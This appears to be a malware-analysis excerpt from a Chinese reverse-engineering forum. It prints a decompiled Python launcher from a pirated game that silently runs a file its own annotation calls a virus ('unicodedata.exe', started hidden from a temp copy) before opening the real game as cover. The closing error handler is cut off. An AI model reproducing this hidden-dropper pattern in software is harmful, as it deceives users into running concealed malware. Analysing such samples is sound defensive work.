 def run_program(exe_name, source_dir, use_temp=False):
    try:
        if use_temp:
            temp_id = uuid.uuid4().hex
            temp_base = os.path.join(tempfile.gettempdir(), f'launcher_{temp_id}')
            os.makedirs(temp_base, exist_ok=True)
            for item in os.listdir(source_dir):
                s = os.path.join(source_dir, item)
                d = os.path.join(temp_base, item)
                if os.path.isfile(s):
                    shutil.copy2(s, d)
                elif os.path.isdir(s):
                    shutil.copytree(s, d)
            working_dir = temp_base
            exe_path = os.path.join(working_dir, exe_name)
        else:
            working_dir = source_dir
            exe_path = os.path.join(source_dir, exe_name)
        if not os.path.exists(exe_path):
            return False
        subprocess.Popen([exe_path], cwd=working_dir, shell=False, creationflags=subprocess.CREATE_NO_WINDOW)
        return True
    except Exception as e:
        print(f'启动程序出错: {str(e)}')
        return False
def main():
    current_dir = get_base_dir()
    prog1_dir = os.path.join(current_dir, 'NTRLegendHiGaer', 'Resources') 以临时目录启动病毒文件
    run_program('unicodedata.exe', prog1_dir, True)
    prog2_dir = os.path.join(current_dir, 'MonoBleedingEdge', 'etc')
    run_program('NTRLegendHiGaer.exe', prog2_dir, False) 启动游戏文件
if __name__ == '__main__':
    try:
        main()
    except Exception as e:
        import tkinter as tk
        from tkinter import messagebox
        try:
            root = tk.Tk()
            root.withdraw()
            messagebox.showerror('错误', f'启动过程中出错: {str(e)}')
吾爱破解论坛
www.52pojie.cn